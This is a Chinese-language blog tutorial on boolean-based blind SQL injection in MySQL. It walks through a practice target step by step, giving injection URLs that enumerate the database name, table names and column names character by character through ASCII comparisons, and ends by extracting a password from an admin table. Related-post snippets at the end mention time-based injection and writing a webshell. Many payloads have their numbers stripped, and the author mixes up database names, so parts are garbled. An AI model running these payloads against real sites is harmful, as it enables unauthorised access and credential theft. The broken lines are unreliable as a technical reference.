大哥带我们的mysql注入 基于bool的盲注

盲注 那么我们来了解一点盲注的语法

这里面是语法的介绍

https://blog.csdn.net/alex_seo/article/details/82148955



0X01第一步我们先判断当前数据库的长度

语法构造

/index.php?id=%20and%20length((select%20database()))%3E3 正确

index.php?id= and length((select database()))>4 错误

那我们确定数据库名字大于3不大于4 那么数据库长度就是4了

0X02爆数据库名称

http://www.php-sqli.net/index.php?id=1%20and%20ascii(substr((select%20database()),1,1))%3E1 正确

?id= and ascii(substr((select database()),,))>100 真确

id= and ascii(substr((select database()),,))>115正确

?id=1 and ascii(substr((select database()),1,1))>116 错误

那我们得到数据库的第一个位置的数据的ascii是116 =>t

继续爆第二个

?id= and ascii(substr((select database()),,))>100 正确

?id= and ascii(substr((select database()),,))>101 错误

那么第二个字母是 101=>e

继续爆第三个

?id= and ascii(substr((select database()),,))>114 正确

?id= and ascii(substr((select database()),,))>115 错误

第三个字母 115=> s

第四个

?id= and ascii(substr((select database()),,))> 真确

?id= and ascii(substr((select database()),,))>116 错误

第四个 => 116 t

那么我们的数据库的名称应该是test

0X02爆表名

先判断有多少个表

1' and (select count(*) from information_schema.tables where table_schem=database())>5#

这里我不知道语法

然后第一个表的长度

id= and length((select table_name from information_schema.tables where table_schema='test' limit ,))>

这里可以看见正确

id=1 and length((select table_name from information_schema.tables where table_schema='test' limit 0,1))>5 错误

那么第一个表长度为4

爆第一个表的表名的第一个字母

?id= and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit ,),,))>1 正确

?id= and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit ,),,))>100 正确

?id= and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit ,),,))>101 错误

那么这里我们知道表名的第一个之母是101=>e

第二个字母的爆破

?id= and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit ,),,))>108 正确

?id=1 and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),2,1))>109 错误

那么第二个字母 =>109 m

爆到这里不爆了 大概是email

我们开始爆破第二个表

?id= and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit ,),,))>100 正确

id=1 and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1))>114 错误

id=1 and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1))>113 正确

第一个字母是114=>r

不是admin不想要

第三个表

id= and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit ,),,))>116 正确

id=1 and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 2,1),1,1))>117 错误

第一个字母 117=> u

这个人肯定是users表 不多bb了盲注太烦了直接爆 列名

卧槽 库名是test 我要写成security 打错特错

0X03爆列名

操作和爆破表名的操作是一样的

这里我们爆破出来是 username 和password

0X04爆字段

password

ascii(substr((select password from admin limit ,),,))>

查内容 我们在查我们的密码 在admin表里面的password列里面

大哥带我们的mysql注入 基于bool的盲注的更多相关文章

- 大哥带我们的mysql注入 基于时间的盲注

?id= and ,,sleep()) ?id= and ,,sleep()) if语句/if()函数 在基于时间型SQL盲注中,我们经常使用条件语句来判断我们的操作是否正确: ?id= and = ...

- 大哥带我们的mysql注入

这是今天的任务 任务三个 : 第一个手工注入找出admin用户的密码,第二个读取我phpstudy中mysql的my.ini这个配置文件的内容,第三个是通过这个注入点写入一个webshell, 都是 ...

- mysql order by基于时间的盲注

order by后面的注入,一般先尝试报错注入,无报错的时候可以通过rand(ture)和rand(false)来进行bool型盲注,但是今天遇到完全没有数据回显的(也就是数据库中没有数据)情况,这就 ...

- mysql基于“时间”的盲注

无需页面报错,根据页面响应时间做判断! mysql基于时间的盲注 =================================================================== ...

- 深入浅出带你玩转sqlilabs(五)-布尔/延时盲注与二次注入

SQL测试-基于布尔,延时盲注 布尔,延时注入常用到的判断语句 regexp regexp '^xiaodi[a-z]' 匹配xiaodi及xiaodi...等 if if(条件,5,0) 条件成立 ...

- SQL基于时间的盲注过程

0x00 前言 由于要使用到基于时间的盲注,但是我觉得基于时间的盲注其实就是基于布尔的盲注的升级版,所以我想顺便把基于布尔的盲注分析总结了: 首先我觉得基于时间的盲注和基于布尔的盲注的最直观的差别就是 ...

- DVWA-基于布尔值的盲注与基于时间的盲注学习笔记

DVWA-基于布尔值的盲注与基于时间的盲注学习笔记 基于布尔值的盲注 一.DVWA分析 将DVWA的级别设置为low 1.分析源码,可以看到对参数没有做任何过滤,但对sql语句查询的返回的结果做了改变 ...

- Python:SQLMap源码精读—基于时间的盲注(time-based blind)

建议阅读 Time-Based Blind SQL Injection Attacks 基于时间的盲注(time-based blind) 测试应用是否存在SQL注入漏洞时,经常发现某一潜在的漏洞难以 ...

- Python:SQLMap源码精读—基于错误的盲注(error-based blind)

目标网址 http://127.0.0.1/shentou/sqli-labs-master/Less-5/?id=1 Payload的生成 <test> <title>MyS ...

随机推荐

- Laravel 程序优化

转载: Laravel 程序优化 说明 作为优秀的开发者,在日常编码中,应积极培养书写高执行效率代码的意识.不过项目运行效率是一个系统性工程,不应该只停留在代码层面上,有时更应该考虑整个项目架构,包括 ...

- yii框架製作簡易RBAC權限管理

控制器源碼 <?php namespace app\controllers; use yii; use yii\web\Controller; class PowerController ext ...

- $().click()和$(document).on('click','要选择的元素',function(){})的不同(转https://www.cnblogs.com/sqh17/p/7746418.html)

$(document).on();用于动态绑定事件 jQuery的出现,大大简化了对dom的操作,但是如果不是仔细阅读api和进行操作,就不知道其中最大的优点和使用方式.就拿$().click()和$ ...

- Mac 基于Anaconda的TensorFlow安装笔记

最近在中国大学MOOC平台学习北大的曹健老师上的“人工智能实践——Tensorflow”课程,开始我的人工智能之旅.第一天,讲解如何搭建实验室环境,我是mac系统,所以只写mac系统上的实验室环境安装 ...

- centos7配置mysql8.0主从复制

注意:1.主库:10.1.131.75,从库:10.1.131.762.server-id必须是纯数字,并且主从两个server-id在局域网内要唯一. [主节点]vi /etc/my.cnf[mys ...

- java获取json数组格式中的值

第一种方法: String str = "{'array':[{'id':5,'name':'张三'},{'id':6,'name':'李四'}]}"; JSONArray jso ...

- 一文看懂HttpServletResponse

https://www.jianshu.com/p/8bc6b82403c5 Web服务器收到客户端的http请求,会针对每一次请求,分别创建一个用于代表请求的request对象.和代表响应的resp ...

- 003-基于impi zabbix监控r720 测试过程

1.F2进入服务器bios 修改network 使这台服务器能够被远程访问. 2.在远程的centos 7 服务器上安装 impitool工具包 #ipmitool -I lanplus -H X ...

- Big Data(五)关于Hadoop的HA的实践搭建

JoinNode 分布在node01,node02,node03 1.停止之前的集群 2.免密:node01,node02 node02: cd ~/.ssh ssh-keygen -t dsa -P ...

- 数据结构之查找(图片来源,老师PPT)

顺序查找进行遍历元素,进行查找 总计全部比较次数为:1+2+…+n = (1+n)n/2 若求某一个元素的平均查找次数,还应当除以n(等概率), 即: ASL=(1+n)/2 ,时间效率为 O(n) ...